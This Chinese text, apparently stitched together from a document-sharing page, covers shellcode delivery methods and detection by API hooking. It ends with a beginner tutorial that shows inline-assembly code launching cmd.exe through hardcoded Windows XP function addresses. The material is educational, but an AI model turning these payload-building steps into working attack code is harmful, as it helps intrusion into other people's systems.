3. 文件格式漏洞

文件格式漏洞是指攻击者通过构造恶意文件,利用文件解析器的漏洞,将Shellcode注入到目标系统中。

例如,攻击者可以构造一个恶意的

PDF文件,利用PDF解析器的漏洞,将Shellcode注入到目标系统中。

4. 网络攻击

网络攻击是指攻击者通过网络传输Shellcode到目标系统中执行。

例如,攻击者可以通过网络传输一个恶意的脚本文件,利用目标系统上

的解释器执行Shellcode。

总之,Shellcode的执行方式有多种,攻击者可以根据目标系统的漏

洞和特点,选择最适合的执行方式。

为了防止Shellcode攻击,系统

管理员可以采取一些措施,如加强系统安全性、更新系统补丁、使用

防病毒软件等。

一种shellcode动态检测与分析技术

一种shellcode动态检测与分析技术

Shellcode指的是一种能够自我执行的二进制代码,通常是用于攻击的恶意代码。

为了检测和分析这些Shellcode,我们需要一种动态技术,能够在运行时对代码进行监视和分析,从而保证计算机系统的安全。

一种流行的Shellcode动态检测与分析技术是通过Hook API来实现。

Hook技术是针对系统调用的一种拦截方法,其通过覆盖OS中的API函数地址,来实现代码的拦截和监视。

Hook 技术的基础是通过Hook API来拦截Shellcode向操作系统发起的调用,再分析这些调用的参数和返回值,来确定Shellcode 的行为和意图。

在实际操作中,Hook技术的实现比较复杂,需要深入研究OS 内核的相关结构和技术,同时还需要编写高效的Hook代码,来实现对Shellcode的拦截和监视。

为此,现有的一些著名工具如IDA,OllyDBG和Immunity Debugger等,都提供了针对Shellcode动态分析的强大功能,使得Shellcode的检测和分析成为了更加易于操作和实用的技术。

总的来说,Shellcode动态检测与分析技术是一种重要的安全技术,能够有效地保护计算机系统的安全,增强计算机系统的防攻击能力。

通过Hook技术的应用,我们可以更好地了解Shellcode的行为和意图,从而更好地保护和维护计算机系统的安全。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

代码艺术,艺术,不得不让我想起shellcode,所以打算简单连载下shellcode的编写。

语言:c

编译环境: VC6.0

操作系统: windows XP

其实是win7虚拟机下跑的xp

看下面一个简单的程序 ,弹黑框程序

1.#include "windows.h"

2.#include "stdio.h"

3.int main()

4.{

5.LoadLibrary("msvcrt.dll");

6.system("cmd.exe");

7.return 1;

8.}

因为system函数在msvcrt库中,所以在调用system函数前先加载该库。

那怎写一段shellcode实现上面弹框的功能呢?

一般两种方式,一是利用汇编实现上述功能,然后提取出二进制指令代码。

另一种就是利用内联汇编(在c程序中嵌入汇编代码),然后提取,如下利用内联汇编实现弹框代码(笔者比较喜欢此种方式)1.#include "windows.h"

2.

3.int main()

4.{

5.__asm

6.{

7.call _LoadLibrary

8._emit 'm'

9._emit 's'

10._emit 'v'

11._emit 'c'

12._emit 'r'

13._emit 't'

14._emit '.'

15._emit 'd'

16._emit 'l'

17._emit 'l'

18._emit 0 //字符串结束标志

19._LoadLibrary:

20.mov eax,0x7c801d7b

21.call eax

22.

23.call _system

24._emit 'c'

25._emit 'm'

26._emit 'd'

27._emit '.'

28._emit 'e'

29._emit 'x'

30._emit 'e'

31._emit 0

32._system:

33.mov eax, 0x77bf93c7

34.call eax

35.}

36.return 1;

37.}

复制代码

运行此程序,即弹出cmd命令框(当然将system函数的参数改下,也可以弹出计算器,有兴趣的可以试下),如下:

那这段代码是如何实现弹出cmd命令框的呢?写过c程序的人应该知道c中函数调用时参数由右到左逐个入栈的,参数入栈完毕后(这两个函数都只有一个参数),执行call指令,跳到要执行的函数处。

_emit伪指令的作用便是通知编译器直接在二进制文件中加入一个字符,以LoadlLibrary函数而言,参数为msvcrt.dll,将参数的所有字符逐个加到文件中,而前面一句call指令完成两个功能,一

跳的指定的地址执行,本程序中即执行call LoadlLibrary 的地址处,;另一作用便是将下条指令的地址入栈,将_emit …c‟的地址入栈,即字符串的首地址入栈,也就是完成LoadlLibrary函数参数的入栈,然后调用函数LoadlLibrary完成相应的功能。

函数system(“cmd.exe”)亦是如此。

通过程序可以看出,两个函数的地址是固定的,为了简单,我们暂时先使用固定地址,xp系统的库和函数地址都是固定的(win7的是变的),测试后可以如此,如何获取函数地址,简单程序如下:

1.#include "windows.h"

2.#include "stdio.h"

3.int main()

4.{

5.HINSTANCE LibHandle;

6.int systemAdress;

7.LibHandle = LoadLibrary("msvcrt.dll"); //获得库地址

8.printf("LoadLibraryAdress = %0x",LoadLibrary);

9.systemAdress =

(int)GetProcAddress(LibHandle,"system"); //获得库中函数的地址

10.printf("\nsystemAdress

= %0x\n",systemAdress);

11.return 1;

12.}

至于shellcode,把c中内嵌的那段汇编代码对应的二进制指令提取出来即可,当然由于函数的地址是固定的,不具有通用性。